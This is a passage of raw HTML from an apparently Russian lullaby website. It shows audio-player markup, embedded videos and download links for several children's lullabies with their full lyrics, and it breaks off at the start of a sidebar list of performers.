"/media/25-luchshih-kolybel-nyh-pesen" class="player__track-name_active" title = "25 лучших колыбельных песен - Сборник колыбельных">
						25 лучших колыбельных песен - Сборник колыбельных
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/yM7PcjLsM3g?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "105" data-src="/files/media/elena-polyakova---kolybelnaya-dochke.mp3" preload="none" title="Колыбельная дочке" > <source src="/files/media/compress/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> <source src="/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/elena-polyakova---kolybelnaya-dochke.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/elena-polyakova---kolybelnaya-dochke.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-105"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-105"></label> <a href = "/media/kolybel-naya-dochke" class="player__track-name player__track-name-init" title = "Колыбельная дочке - Елена Полякова" itemprop="url"> <span class="hidden-on-mobile">Колыбельная дочке - Елена Полякова</span> <span class="visible-on-mobile">Колыбельная дочке - Елена Полякова</span> </a> <meta itemprop="name" content="Колыбельная дочке - Елена Полякова"> <meta itemprop="duration" content="PT4M21S"> <div class="player__length" data-duration="261">4:21</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "105"> <span>8956</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/elena-polyakova---kolybelnaya-dochke.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-dochke" class="player__track-name_active" title = "Колыбельная дочке - Елена Полякова">
						Колыбельная дочке - Елена Полякова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная дочке</div> <div class="lyrics-author">Елена Полякова</div> <p><span>Ночь пришла и спят давно</span><br ><span>Детские игрушки.</span><br ><span>Только доченька не спит.</span><br ><span>Ушки на макушке.</span><br ><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>Во дворе уснул щенок,</span><br ><span>Спит в кроватке кошка.</span><br ><span>Только дочка не уснет,</span></p><p><span></span><span style="font-size: 13px;">Разгулялись ножки.</span></p><p><br ><span>Спи, моя девочка,</span><br ><span>Самая красивая.</span><br ><span>Спи, моя милая,</span><br ><span>Самая любимая.</span><br ><br ><span>В зоопарке слоник спит,</span><br ><span>Спит медведь и лама.</span><br ><span>Скоро доченька уснет,</span><br ><span>Отдохнет и мама.</span><span><br ></span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "90" data-src="/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" preload="none" title="Спи, мой воробушек (колыбельная сыну)" > <source src="/files/media/compress/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/anna-german---spi-moj-vorobushek-kolybelnaya-synu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-90"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-90"></label> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name player__track-name-init" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман" itemprop="url"> <span class="hidden-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> <span class="visible-on-mobile">Спи, мой воробушек (колыбельная сыну) - Анна Герман</span> </a> <meta itemprop="name" content="Спи, мой воробушек (колыбельная сыну) - Анна Герман"> <meta itemprop="duration" content="PT2M54S"> <div class="player__length" data-duration="174">2:54</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "90"> <span>7060</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/anna-german---spi-moj-vorobushek-kolybelnaya-synu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moy-vorobushek-kolybel-naya-synu" class="player__track-name_active" title = "Спи, мой воробушек (колыбельная сыну) - Анна Герман">
						Спи, мой воробушек (колыбельная сыну) - Анна Герман
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мой воробушек (колыбельная сыну)</div> <div class="lyrics-author">Анна Герман</div> <ol><li>Месяц над нашею крышею светит,<br >Вечер стоит у двора.<br >Маленьким птичкам и маленьким детям<br >Спать наступила пора.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Завтра проснешься и ясное солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Снова взойдет над тобой,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li><li></li><li>Спи, моя крошка, мой птенчик пригожий,<br >Баюшки-баю-баю.<br >Пусть никакая печаль не тревожит<br >Детскую душу твою.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ты не увидишь ни горя, ни муки,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Доли не встретишь лихой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной!</li></ol><ol><li></li><li>Спи, мой малыш, вырастай на просторе,<br >Быстро промчатся года.<br >Смелым орленком на ясные зори<br >Ты улетишь из гнезда.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ясное небо, высокое солнце<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Будут всегда над тобой.<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой воробушек, спи, мой сыночек,<br >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Спи, мой звоночек родной</li></ol> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "119" data-src="/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" preload="none" title="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;)" > <source src="/files/media/compress/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> <source src="/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-119"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-119"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-119"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-119"></label> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name player__track-name-init" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич" itemprop="url"> <span class="hidden-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> <span class="visible-on-mobile">Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич</span> </a> <meta itemprop="name" content="Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич"> <meta itemprop="duration" content="PT3M4S"> <div class="player__length" data-duration="184">3:04</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "119"> <span>5268</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/zhenya-lyubich---kolybelnaya-tishiny-iz-kf-on---drakon.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolybel-naya-tishiny-iz-k-f-on-drakon" class="player__track-name_active" title = "Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич">
						Колыбельная тишины (из к/ф &quot;Он - дракон&quot;) - Женя Любич
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/ULUBlCdZtig?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная тишины (из к/ф "Он - дракон")</div> <div class="lyrics-author">Женя Любич</div> <p><span>Мне бы крылья, чтобы укрыть тебя,</span><br ><span>Мне бы вьюгу, чтоб убаюкала,</span><br ><span>Мне бы звёзды, чтоб осветить твой путь,</span><br ><span>Мне б увидеть сон твой когда-нибудь.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Мне бы небо чёрное показать...</span><br ><span>Мне бы волны, чтобы тебя укачать,</span><br ><span>Мне бы в колыбельную тишину,</span><br ><span>Точно корабли проплывают сны.</span><br ><br ><span>Баю-баю-бай, ветер, ветер - улетай,</span><br ><span>И до самого утра я останусь ждать тебя.</span><br ><br ><span>Баю-баю-бай...</span><br ><span>Баю-баю-бай...</span></p> </div> </div> </div> <div class="player-container hidden-on-mobile"> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "676" data-src="/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" preload="none" title="Индейская флейта и звуки леса" > <source src="/files/media/compress/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> <source src="/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/indejskaya-flejta-i-zvuki-lesa.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/indejskaya-flejta-i-zvuki-lesa.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-676"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-676"></label> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name player__track-name-init" title = "Индейская флейта и звуки леса - Долгая колыбельная" itemprop="url"> <span class="hidden-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> <span class="visible-on-mobile">Индейская флейта и звуки леса - Долгая колыбельная</span> </a> <meta itemprop="name" content="Индейская флейта и звуки леса - Долгая колыбельная"> <meta itemprop="duration" content="PT1H11M40S"> <div class="player__length" data-duration="4300">1:11:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "676"> <span>4962</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/indejskaya-flejta-i-zvuki-lesa.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/indeyskaya-fleyta-i-zvuki-lesa" class="player__track-name_active" title = "Индейская флейта и звуки леса - Долгая колыбельная">
						Индейская флейта и звуки леса - Долгая колыбельная
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/4fqgJQAdClg?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "565" data-src="/files/media/spi-ditya-solntse-veter-i-orel.mp3" preload="none" title="Спи, дитя (Солнце, ветер и орел)" > <source src="/files/media/compress/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ditya-solntse-veter-i-orel.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ditya-solntse-veter-i-orel.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-565"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-565"></label> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name player__track-name-init" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> <span class="visible-on-mobile">Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова</span> </a> <meta itemprop="name" content="Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова"> <meta itemprop="duration" content="PT2M18S"> <div class="player__length" data-duration="138">2:18</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "565"> <span>4177</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ditya-solntse-veter-i-orel.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ditya-solnce-veter-i-orel" class="player__track-name_active" title = "Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова">
						Спи, дитя (Солнце, ветер и орел) - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитя (Солнце, ветер и орел)</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Спи, дитя мое, усни<br >Сладкий сон к себе мани.<br >В няньки я к тебе взяла<br >Ветер, солнце и орла.</p><p>Улетел орел давно;<br >Солнце скрылось за горой;<br >Ветер после трех ночей<br >Мчится к матери своей.</p><p>Ветра спрашивает мать:<br >"Где изволил пропадать?<br >Али в звёзды воевал?<br >Али волны всё гонял?"</p><p>"Не гонял я волн морских,<br >Звёзд не трогал золотых, -<br >Я дитя оберегал,<br >Колыбелечку качал!"</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "145" data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3716</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера 